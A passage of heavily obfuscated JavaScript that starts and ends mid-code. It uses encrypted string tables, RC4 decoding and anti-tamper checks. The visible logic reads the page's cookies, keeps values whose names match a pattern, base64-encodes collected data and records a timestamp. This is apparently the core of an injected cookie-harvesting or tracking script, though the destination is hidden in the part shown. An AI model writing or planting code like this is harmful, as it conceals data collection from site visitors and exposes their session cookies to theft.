6a\x4f\x38\x4f\x70\x43\x51\x72\x43\x67\x48\x55\x44\x61\x4d\x4f\x4c\x77\x70\x4d\x6f','\x77\x70\x38\x35\x63\x73\x4b\x7a\x51\x67\x3d\x3d','\x77\x6f\x5a\x4a\x77\x71\x6e\x44\x6e\x55\x66\x44\x75\x68\x7a\x43\x67\x63\x4f\x74\x63\x63\x4b\x62\x62\x33\x4d\x3d','\x5a\x63\x4b\x61\x56\x47\x54\x44\x70\x73\x4b\x54','\x77\x37\x68\x68\x77\x71\x7a\x44\x72\x79\x50\x44\x6c\x69\x67\x62\x77\x70\x7a\x43\x76\x73\x4f\x46\x45\x78\x62\x43\x6c\x51\x58\x43\x6f\x31\x76\x44\x67\x38\x4f\x74\x65\x38\x4f\x76\x77\x36\x48\x44\x69\x63\x4b\x76\x77\x37\x41\x4e\x77\x72\x6b\x2b\x4e\x68\x52\x4b\x51\x51\x3d\x3d','\x77\x34\x66\x44\x6c\x55\x48\x43\x6a\x73\x4b\x4d','\x55\x43\x50\x43\x73\x63\x4b\x6a\x4e\x63\x4b\x2f\x44\x41\x6b\x54\x77\x36\x30\x45\x4f\x38\x4b\x70','\x45\x73\x4b\x6f\x44\x6e\x48\x43\x68\x7a\x35\x64\x77\x37\x51\x3d','\x58\x53\x30\x56','\x45\x73\x4b\x4f\x77\x6f\x4d\x3d','\x55\x7a\x59\x64\x54\x67\x3d\x3d','\x77\x37\x56\x78\x77\x34\x4d\x77','\x77\x36\x67\x58\x77\x6f\x73\x3d','\x41\x78\x37\x44\x69\x73\x4f\x47\x77\x70\x37\x44\x6a\x63\x4f\x58\x77\x72\x44\x43\x68\x32\x35\x63\x43\x31\x5a\x52\x77\x70\x39\x64\x4d\x4d\x4b\x66\x42\x63\x4f\x43\x42\x38\x4f\x62\x42\x63\x4b\x2f\x4d\x46\x4e\x77\x53\x38\x4f\x6f\x77\x72\x6e\x43\x68\x48\x31\x51\x77\x6f\x45\x7a\x5a\x73\x4f\x4c\x4d\x63\x4b\x41\x4e\x67\x70\x33\x64\x32\x6e\x43\x6c\x38\x4b\x4c\x4e\x41\x38\x53\x46\x38\x4b\x6c\x44\x73\x4b\x6b\x4e\x38\x4f\x59\x77\x71\x58\x43\x6b\x73\x4f\x61\x58\x73\x4f\x50\x77\x35\x4a\x52\x77\x72\x58\x43\x70\x73\x4f\x41','\x53\x41\x31\x49\x55\x51\x3d\x3d','\x58\x73\x4b\x66\x42\x77\x3d\x3d','\x44\x57\x58\x44\x72\x41\x3d\x3d','\x77\x70\x66\x43\x6e\x4d\x4f\x51','\x77\x72\x73\x62\x77\x36\x55\x6b\x77\x6f\x44\x43\x76\x73\x4b\x6b\x77\x72\x50\x43\x68\x73\x4f\x49\x77\x6f\x63\x3d'];(function(_0x66f783,_0x239272){var _0x13a0ca=function(_0x4bb243){while(--_0x4bb243){_0x66f783['\x70\x75\x73\x68'](_0x66f783['\x73\x68\x69\x66\x74']());}};var _0x1109cb=function(){var _0x56a50a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19c895,_0x220cc4,_0x5b0f87,_0x32a7c3){_0x32a7c3=_0x32a7c3||{};var _0x4372f2=_0x220cc4+'\x3d'+_0x5b0f87;var _0x37ee53=0x0;for(var _0x37ee53=0x0,_0x10d54b=_0x19c895['\x6c\x65\x6e\x67\x74\x68'];_0x37ee53<_0x10d54b;_0x37ee53++){var _0x47bdad=_0x19c895[_0x37ee53];_0x4372f2+='\x3b\x20'+_0x47bdad;var _0x385f29=_0x19c895[_0x47bdad];_0x19c895['\x70\x75\x73\x68'](_0x385f29);_0x10d54b=_0x19c895['\x6c\x65\x6e\x67\x74\x68'];if(_0x385f29!==!![]){_0x4372f2+='\x3d'+_0x385f29;}}_0x32a7c3['\x63\x6f\x6f\x6b\x69\x65']=_0x4372f2;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c0a66,_0x5c91b8){_0x4c0a66=_0x4c0a66||function(_0x6d1cb4){return _0x6d1cb4;};var _0x5f16f8=_0x4c0a66(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5c91b8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12c515=function(_0x900eea,_0x5d7c07){_0x900eea(++_0x5d7c07);};_0x12c515(_0x13a0ca,_0x239272);return _0x5f16f8?decodeURIComponent(_0x5f16f8[0x1]):undefined;}};var _0x2bf035=function(){var _0x1dfca5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1dfca5['\x74\x65\x73\x74'](_0x56a50a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56a50a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2bf035;var _0x15ee2d='';var _0x1f03f4=_0x56a50a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1f03f4){_0x56a50a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1f03f4){_0x15ee2d=_0x56a50a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56a50a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1109cb();}(_0x3504,0x1c7));var _0x4350=function(_0x66f783,_0x239272){_0x66f783=_0x66f783-0x0;var _0x13a0ca=_0x3504[_0x66f783];if(_0x4350['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x58c5a9=function(){return this;};var _0x1109cb=_0x58c5a9();var _0x56a50a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1109cb['\x61\x74\x6f\x62']||(_0x1109cb['\x61\x74\x6f\x62']=function(_0x19c895){var _0x220cc4=String(_0x19c895)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b0f87=0x0,_0x32a7c3,_0x4372f2,_0x36c0c5=0x0,_0x37ee53='';_0x4372f2=_0x220cc4['\x63\x68\x61\x72\x41\x74'](_0x36c0c5++);~_0x4372f2&&(_0x32a7c3=_0x5b0f87%0x4?_0x32a7c3*0x40+_0x4372f2:_0x4372f2,_0x5b0f87++%0x4)?_0x37ee53+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x32a7c3>>(-0x2*_0x5b0f87&0x6)):0x0){_0x4372f2=_0x56a50a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4372f2);}return _0x37ee53;});}());var _0x10d54b=function(_0x47bdad,_0x385f29){var _0x4c0a66=[],_0x5c91b8=0x0,_0x6d1cb4,_0x5f16f8='',_0x12c515='';_0x47bdad=atob(_0x47bdad);for(var _0x900eea=0x0,_0x5d7c07=_0x47bdad['\x6c\x65\x6e\x67\x74\x68'];_0x900eea<_0x5d7c07;_0x900eea++){_0x12c515+='\x25'+('\x30\x30'+_0x47bdad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x900eea)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x47bdad=decodeURIComponent(_0x12c515);for(var _0x2bf035=0x0;_0x2bf035<0x100;_0x2bf035++){_0x4c0a66[_0x2bf035]=_0x2bf035;}for(_0x2bf035=0x0;_0x2bf035<0x100;_0x2bf035++){_0x5c91b8=(_0x5c91b8+_0x4c0a66[_0x2bf035]+_0x385f29['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bf035%_0x385f29['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x6d1cb4=_0x4c0a66[_0x2bf035];_0x4c0a66[_0x2bf035]=_0x4c0a66[_0x5c91b8];_0x4c0a66[_0x5c91b8]=_0x6d1cb4;}_0x2bf035=0x0;_0x5c91b8=0x0;for(var _0x1dfca5=0x0;_0x1dfca5<_0x47bdad['\x6c\x65\x6e\x67\x74\x68'];_0x1dfca5++){_0x2bf035=(_0x2bf035+0x1)%0x100;_0x5c91b8=(_0x5c91b8+_0x4c0a66[_0x2bf035])%0x100;_0x6d1cb4=_0x4c0a66[_0x2bf035];_0x4c0a66[_0x2bf035]=_0x4c0a66[_0x5c91b8];_0x4c0a66[_0x5c91b8]=_0x6d1cb4;_0x5f16f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x47bdad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1dfca5)^_0x4c0a66[(_0x4c0a66[_0x2bf035]+_0x4c0a66[_0x5c91b8])%0x100]);}return _0x5f16f8;};_0x4350['\x72\x63\x34']=_0x10d54b;_0x4350['\x64\x61\x74\x61']={};_0x4350['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x15ee2d=_0x4350['\x64\x61\x74\x61'][_0x66f783];if(_0x15ee2d===undefined){if(_0x4350['\x6f\x6e\x63\x65']===undefined){var _0x1f03f4=function(_0x3fe0f6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3fe0f6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1f03f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x164b0a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x164b0a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1f03f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x14d8b1){if(!Boolean(~_0x14d8b1)){return _0x14d8b1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1f03f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xc980ad){for(var _0x4d9a95=0x0,_0x445a4f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d9a95<_0x445a4f;_0x4d9a95++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x445a4f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xc980ad(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1f03f4(_0x4350)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4350['\x6f\x6e\x63\x65']=!![];}_0x13a0ca=_0x4350['\x72\x63\x34'](_0x13a0ca,_0x239272);_0x4350['\x64\x61\x74\x61'][_0x66f783]=_0x13a0ca;}else{_0x13a0ca=_0x15ee2d;}return _0x13a0ca;};(function(){var _0x3c45ed=function(){var _0x66f783=!![];return function(_0x239272,_0x13a0ca){var _0x4bb243=_0x66f783?function(){if(_0x13a0ca){var _0x56db08=_0x13a0ca['\x61\x70\x70\x6c\x79'](_0x239272,arguments);_0x13a0ca=null;return _0x56db08;}}:function(){};_0x66f783=![];return _0x4bb243;};}();var _0x48e7ab={'\x56\x6f\x5a':function _0x41dba2(_0x3d4974){return _0x3d4974();},'\x43\x6b\x56':function _0x1424e(_0x2a90b0,_0x33b073){return _0x2a90b0+_0x33b073;},'\x53\x78\x52':function _0xb3cc85(_0x467f4b,_0x2e68be){return _0x467f4b/_0x2e68be;},'\x54\x64\x48':function _0x578536(_0x41f363,_0x3504f5){return _0x41f363(_0x3504f5);},'\x47\x41\x75':function _0x4a7f96(_0x2263cd,_0x210ed9){return _0x2263cd>_0x210ed9;},'\x4c\x4a\x52':function _0x37f138(_0x65a7d,_0x3aacfb){return _0x65a7d-_0x3aacfb;},'\x7a\x4a\x6a':function _0x7383bf(_0x2e142){return _0x2e142();},'\x53\x59\x51':function _0x472cf7(_0x283718){return _0x283718();},'\x46\x6c\x72':function _0x3b3972(_0x45455f,_0x19989e){return _0x45455f(_0x19989e);},'\x45\x4f\x47':function _0x4dcbbd(_0x3c2d6b,_0x1a405c){return _0x3c2d6b+_0x1a405c;},'\x6e\x52\x67':function _0x2cb85d(_0x4d7bbc,_0x2785ea){return _0x4d7bbc(_0x2785ea);},'\x43\x67\x54':function _0x4db92a(_0x2e3ec8,_0x33365e){return _0x2e3ec8+_0x33365e;},'\x72\x68\x62':function _0x104c85(_0x53442f,_0x1f3dcc){return _0x53442f+_0x1f3dcc;},'\x6f\x78\x6d':function _0x34855c(_0x1fc422,_0x5252a1){return _0x1fc422===_0x5252a1;},'\x73\x70\x75':function _0x36b959(_0x573106,_0x2d1bbe){return _0x573106+_0x2d1bbe;},'\x6e\x70\x74':function _0x28d6f4(_0x337b2e,_0x1bb813){return _0x337b2e+_0x1bb813;},'\x6e\x67\x5a':function _0x2fe33e(_0x463108,_0x2b4440){return _0x463108(_0x2b4440);},'\x4a\x74\x59':function _0x2d62ce(_0x4dc8b0,_0x341f22){return _0x4dc8b0+_0x341f22;},'\x48\x65\x75':function _0x1f2040(_0x5c5c4e,_0x545322){return _0x5c5c4e<_0x545322;},'\x53\x69\x49':function _0x42688f(_0x569df8,_0x156056){return _0x569df8>_0x156056;},'\x79\x69\x57':function _0x26078d(_0x346a11,_0x2a3cae){return _0x346a11===_0x2a3cae;},'\x71\x46\x71':function _0x1faf56(_0x52abd3,_0x3f27a5){return _0x52abd3(_0x3f27a5);},'\x63\x4a\x59':function _0xe127db(_0x220f70,_0x1021e0){return _0x220f70(_0x1021e0);},'\x6a\x4c\x75':function _0x47c7a5(_0xc86f2b,_0x2719d4){return _0xc86f2b<_0x2719d4;},'\x67\x62\x4c':function _0x14d24f(_0x5e0151,_0x2e5679){return _0x5e0151(_0x2e5679);},'\x6a\x77\x6f':function _0x49157f(_0x43b6bf,_0x292ff5){return _0x43b6bf==_0x292ff5;},'\x6e\x6a\x46':function _0x27d329(_0x4ccaf6,_0x4669ae){return _0x4ccaf6(_0x4669ae);},'\x64\x6c\x4f':function _0x4f69f9(_0x343f0d,_0x2f18c4){return _0x343f0d+_0x2f18c4;},'\x58\x6e\x7a':function _0x4c5acd(_0x4709cd,_0x30e08d){return _0x4709cd===_0x30e08d;},'\x48\x64\x62':function _0xd64ea8(_0x36450c,_0x339a10){return _0x36450c+_0x339a10;},'\x71\x4a\x52':function _0x46aaa4(_0x1c8b85){return _0x1c8b85();},'\x67\x4f\x44':function _0x2a8d60(_0x42ccbc,_0x5c0103){return _0x42ccbc==_0x5c0103;},'\x55\x70\x6d':function _0x424f7b(_0x44260f,_0x2c4cc3){return _0x44260f!==_0x2c4cc3;},'\x54\x4b\x6c':function _0x124801(_0x3f8b0e,_0x5f49ee){return _0x3f8b0e!==_0x5f49ee;},'\x6b\x47\x6b':function _0x4fc5fb(_0x256822,_0x2217c6){return _0x256822(_0x2217c6);},'\x78\x4f\x43':function _0x3d5ac3(_0x1ad716,_0x4b5bab){return _0x1ad716+_0x4b5bab;},'\x75\x4d\x58':function _0x4f83ba(_0x226a39,_0x14e9d3){return _0x226a39+_0x14e9d3;},'\x6a\x6f\x5a':function _0x5161aa(_0x526f04,_0x3a3fff){return _0x526f04(_0x3a3fff);},'\x6c\x6e\x65':function _0x11db5d(_0x566865,_0x4fc2ef){return _0x566865(_0x4fc2ef);},'\x51\x76\x50':function _0xc32439(_0x382af6,_0x4afcb1){return _0x382af6+_0x4afcb1;}};var _0x2c712c=this[_0x4350('0x0', '\x57\x51\x5b\x64')];var _0x186de2=_0x2c712c[_0x4350('0x1', '\x4a\x66\x5a\x38')];var _0x7e2691='';var _0x1347ad='';if(_0x48e7ab[_0x4350('0x2', '\x26\x4a\x72\x68')](typeof _0x2c712c[_0x4350('0x3', '\x62\x5d\x47\x4d')],_0x4350('0x4', '\x61\x72\x79\x59'))){_0x7e2691=_0x2c712c[_0x4350('0x5', '\x26\x4a\x72\x68')];_0x1347ad=_0x7e2691[_0x4350('0x6', '\x4b\x51\x47\x68')];}var _0x463f31=_0x2c712c[_0x4350('0x7', '\x4a\x66\x5a\x38')];var _0x386d7c=_0x2c712c[_0x4350('0x8', '\x32\x6b\x75\x64')];var _0x3d2ad8=new _0x2c712c[_0x4350('0x9', '\x39\x6e\x6c\x6a')]()[_0x4350('0xa', '\x57\x51\x5b\x64')]();var _0x249de1='';function _0xaef5f5(_0x1e1dd3){var _0x5b4562={'\x45\x67\x64':function _0x1ce6d1(_0x24fdf5,_0x2bd3a9){return _0x24fdf5<_0x2bd3a9;},'\x70\x61\x4d':function _0x4648bb(_0x57781c,_0x2ed446){return _0x57781c&_0x2ed446;},'\x4b\x45\x57':function _0x5b53dd(_0x5456fb,_0x178761){return _0x5456fb>>_0x178761;},'\x4a\x46\x42':function _0x51da8c(_0x301735,_0x1934a5){return _0x301735==_0x1934a5;},'\x46\x7a\x6e':function _0xdde751(_0x4cee6f,_0x4a6038){return _0x4cee6f<<_0x4a6038;},'\x45\x56\x48':function _0x168912(_0x1102ef,_0x1f0f77){return _0x1102ef&_0x1f0f77;},'\x4a\x76\x4e':function _0x5bc9ea(_0x1e8529,_0x780371){return _0x1e8529&_0x780371;},'\x59\x53\x70':function _0x3d5835(_0x2b2d3f,_0x2bc886){return _0x2b2d3f>>_0x2bc886;},'\x4a\x77\x54':function _0x387272(_0x88a23b,_0x1cb34c){return _0x88a23b&_0x1cb34c;},'\x57\x61\x43':function _0x3cc690(_0x508574,_0x50e72c){return _0x508574|_0x50e72c;},'\x75\x6b\x59':function _0x1ca9d9(_0xf3a023,_0x4fb876){return _0xf3a023&_0x4fb876;},'\x53\x47\x78':function _0x3465ec(_0x590b4b,_0x102260){return _0x590b4b>>_0x102260;},'\x69\x42\x78':function _0x57130b(_0x24a88d,_0x296851){return _0x24a88d&_0x296851;}};var _0x36200e=_0x4350('0xb', '\x69\x67\x68\x4a')[_0x4350('0xc', '\x79\x6a\x6c\x59')]('\x7c'),_0x36a670=0x0;while(!![]){switch(_0x36200e[_0x36a670++]){case'\x30':_0x3a070f='';continue;case'\x31':var _0x64cc7,_0x44cf7a,_0x3c203d;continue;case'\x32':while(_0x5b4562[_0x4350('0xd', '\x76\x4c\x69\x68')](_0x36df7e,_0x44ba36)){var _0xdcc9cf=_0x4350('0xe', '\x4a\x66\x5a\x38')[_0x4350('0xf', '\x4c\x4b\x43\x46')]('\x7c'),_0x18c134=0x0;while(!![]){switch(_0xdcc9cf[_0x18c134++]){case'\x30':_0x3c203d=_0x1e1dd3[_0x4350('0x10', '\x78\x70\x43\x53')](_0x36df7e++);continue;case'\x31':_0x3a070f+=_0x3a41a4[_0x4350('0x11', '\x4a\x66\x5a\x38')](_0x5b4562[_0x4350('0x12', '\x39\x6e\x6c\x6a')](_0x64cc7,0x3)<<0x4|_0x5b4562[_0x4350('0x13', '\x78\x70\x43\x53')](_0x44cf7a,0xf0)>>0x4);continue;case'\x32':_0x3a070f+=_0x3a41a4[_0x4350('0x14', '\x6f\x37\x66\x6e')](_0x5b4562[_0x4350('0x15', '\x62\x5d\x47\x4d')](_0x64cc7,0x2));continue;case'\x33':if(_0x5b4562[_0x4350('0x16', '\x6c\x50\x4d\x44')](_0x36df7e,_0x44ba36)){_0x3a070f+=_0x3a41a4[_0x4350('0x11', '\x4a\x66\x5a\x38')](_0x64cc7>>0x2);_0x3a070f+=_0x3a41a4[_0x4350('0x17', '\x43\x4a\x48\x71')](_0x5b4562[_0x4350('0x18', '\x39\x6e\x6c\x6a')](_0x64cc7&0x3,0x4)|_0x5b4562[_0x4350('0x19', '\x76\x4e\x4d\x66')](_0x44cf7a,0xf0)>>0x4);_0x3a070f+=_0x3a41a4[_0x4350('0x1a', '\x4a\x4f\x52\x21')](_0x5b4562[_0x4350('0x1b', '\x23\x4e\x47\x70')](_0x44cf7a,0xf)<<0x2);_0x3a070f+='\x3d';break;}continue;case'\x34':if(_0x36df7e==_0x44ba36){_0x3a070f+=_0x3a41a4[_0x4350('0x1c', '\x50\x4d\x48\x30')](_0x5b4562[_0x4350('0x1d', '\x47\x63\x5d\x78')](_0x64cc7,0x2));_0x3a070f+=_0x3a41a4[_0x4350('0x1e', '\x39\x6e\x6c\x6a')](_0x5b4562[_0x4350('0x1f', '\x67\x2a\x53\x44')](_0x64cc7,0x3)<<0x4);_0x3a070f+='\x3d\x3d';break;}continue;case'\x35':_0x3a070f+=_0x3a41a4[_0x4350('0x20', '\x26\x5b\x45\x6c')](_0x5b4562[_0x4350('0x21', '\x75\x62\x58\x71')](_0x5b4562[_0x4350('0x22', '\x78\x70\x43\x53')](_0x5b4562[_0x4350('0x23', '\x50\x4d\x48\x30')](_0x44cf7a,0xf),0x2),_0x5b4562[_0x4350('0x24', '\x23\x70\x71\x53')](_0x5b4562[_0x4350('0x25', '\x4c\x4b\x43\x46')](_0x3c203d,0xc0),0x6)));continue;case'\x36':_0x3a070f+=_0x3a41a4[_0x4350('0x26', '\x26\x4a\x72\x68')](_0x5b4562[_0x4350('0x27', '\x64\x67\x34\x5d')](_0x3c203d,0x3f));continue;case'\x37':_0x44cf7a=_0x1e1dd3[_0x4350('0x28', '\x4c\x4b\x43\x46')](_0x36df7e++);continue;case'\x38':_0x64cc7=_0x5b4562[_0x4350('0x29', '\x50\x4d\x48\x30')](_0x1e1dd3[_0x4350('0x2a', '\x46\x42\x29\x68')](_0x36df7e++),0xff);continue;}break;}}continue;case'\x33':return _0x3a070f;continue;case'\x34':_0x44ba36=_0x1e1dd3[_0x4350('0x2b', '\x23\x4e\x47\x70')];continue;case'\x35':var _0x3a070f,_0x36df7e,_0x44ba36;continue;case'\x36':var _0x3a41a4=_0x4350('0x2c', '\x32\x44\x76\x43');continue;case'\x37':_0x36df7e=0x0;continue;}break;}}function _0x2ff487(_0x35a6d3){var _0x1c65e9=_0x3c45ed(this,function(){var _0x66f783=function(){return'\x64\x65\x76';},_0x239272=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x279350=function(){var _0x58c5a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x58c5a9['\x74\x65\x73\x74'](_0x66f783['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1109cb=function(){var _0x56a50a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56a50a['\x74\x65\x73\x74'](_0x239272['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x19c895=function(_0x220cc4){var _0x5b0f87=~-0x1>>0x1+0xff%0x0;if(_0x220cc4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b0f87)){_0x32a7c3(_0x220cc4);}};var _0x32a7c3=function(_0x4372f2){var _0x36c0c5=~-0x4>>0x1+0xff%0x0;if(_0x4372f2['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x36c0c5){_0x19c895(_0x4372f2);}};if(!_0x279350()){if(!_0x1109cb()){_0x19c895('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x19c895('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x19c895('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1c65e9();return function(_0x2329b2){_0x249de1+=_0x2329b2;return _0x35a6d3(_0x2329b2);};}function _0x45be62(){var _0x19a576={'\x61\x56\x6f':function _0x17c911(_0x2270b8,_0x483be9){return _0x2270b8<_0x483be9;},'\x6a\x4e\x45':function _0x48f783(_0x2805eb,_0xe053cb){return _0x2805eb+_0xe053cb;}};var _0x32de22=_0x4350('0x2d', '\x39\x62\x28\x5d')[_0x4350('0x2e', '\x50\x4d\x48\x30')]('\x7c'),_0x5d1172=0x0;while(!![]){switch(_0x32de22[_0x5d1172++]){case'\x30':var _0x30829a=new _0x2c712c[_0x4350('0x2f', '\x32\x6b\x75\x64')]();continue;case'\x31':var _0x26bac5=new _0x2c712c[_0x4350('0x30', '\x5d\x31\x5a\x35')](_0x4350('0x31', '\x41\x7a\x50\x40'));continue;case'\x32':return _0x30829a;continue;case'\x33':_0x482ece();continue;case'\x34':var _0x6c5be9=_0x186de2[_0x4350('0x32', '\x43\x4a\x48\x71')][_0x4350('0x33', '\x45\x43\x72\x5b')]('\x3b');continue;case'\x35':for(var _0xe7b33=0x0;_0x19a576[_0x4350('0x34', '\x24\x6e\x75\x46')](_0xe7b33,_0x6c5be9[_0x4350('0x35', '\x46\x42\x29\x68')]);_0xe7b33++){var _0x2ca64c=_0x6c5be9[_0xe7b33][_0x4350('0x36', '\x6b\x35\x54\x6f')](0x0,_0x6c5be9[_0xe7b33][_0x4350('0x37', '\x45\x43\x72\x5b')]('\x3d'));var _0x2be1c2=_0x6c5be9[_0xe7b33][_0x4350('0x38', '\x42\x43\x5a\x76')](_0x19a576[_0x4350('0x39', '\x5a\x26\x6c\x75')](_0x6c5be9[_0xe7b33][_0x4350('0x3a', '\x76\x4c\x69\x68')]('\x3d'),0x1),_0x6c5be9[_0xe7b33][_0x4350('0x35', '\x46\x42\x29\x68')]);if(_0x26bac5[_0x4350('0x3b', '\x46\x42\x29\x68')](_0x2ca64c)){_0x30829a[_0x30829a[_0x4350('0x3c', '\x4b\x51\x47\x68')]]=_0x2be1c2;}}continue;}break;}}function _0x4a96c0(_0x33b911){var _0x1b5f2b={'\x73\x42\x43':function _0x24a241(_0x227dd6,_0x336800){return _0x227dd6-_0x336800;},'\x4d\x45\x50':function _0x5d5e7e(_0xd56167){return _0xd56167();},'\x65\x49\x78':function _0x3b2cc4(_0x287e4b,_0x490e41,_0x380c5e,_0x2efafd){return _0x287e4b(_0x490e41,_0x380c5e,_0x2efafd);},'\x43\x49\x4b':function _0x37b510(_0x3a83d3,_0x5174cc){return _0x3a83d3+_0x5174cc;},'\x48\x54\x7a':function _0x37c3ef(_0x305e33,_0x24da90){return _0x305e33(_0x24da90);},'\x53\x4f\x79':function _0xfc75c7(_0x1efe68,_0x44f495,_0x471831){return _0x1efe68(_0x44f495,_0x471831);},'\x67\x46\x64':function _0x320b2a(_0x36dec0,_0xac4a6f){return _0x36dec0-_0xac4a6f;},'\x46\x4d\x47':function _0x12556f(_0x19a177){return _0x19a177();},'\x76\x57\x4f':function _0x121bae(_0x2ad968,_0x51333a){return _0x2ad968+_0x51333a;},'\x4e\x68\x70':function _0x532afd(_0x1dddd7,_0x2c444e){return _0x1dddd7<_0x2c444e;}};var _0x122ae0=_0x4350('0x3d', '\x6c\x50\x4d\x44')[_0x4350('0x3e', '\x39\x62\x28\x5d')]('\x7c'),_0xd5c137=0x0;while(!![]){switch(_0x122ae0[_0xd5c137++]){case'\x30':var _0x35caa8=_0x1b5f2b[_0x4350('0x3f', '\x39\x62\x28\x5d')](_0x1682f0[_0x4350('0x40', '\x4c\x4b\x43\x46')],0x2);continue;case'\x31':var _0x359175=new _0x2c712c[_0x4350('0x41', '\x24\x6e\x75\x46')](_0x4a14fa[_0x4350('0x42', '\x54\x62\x33\x6e')]);continue;case'\x32':var _0x4a14fa=_0x1b5f2b[_0x4350('0x43', '\x26\x5b\x45\x6c')](_0x45be62);continue;case'\x33':var _0x303e5e=_0x1682f0;continue;case'\x34':_0x1b5f2b[_0x4350('0x44', '\x49\x74\x59\x70')](_0x3a7d7d,_0x4350('0x45', '\x52\x50\x63\x67'),_0x2b28ee,0x14);continue;case'\x35':for(var _0x4c8eaa=0x0;_0x4c8eaa<_0x4a14fa[_0x4350('0x46', 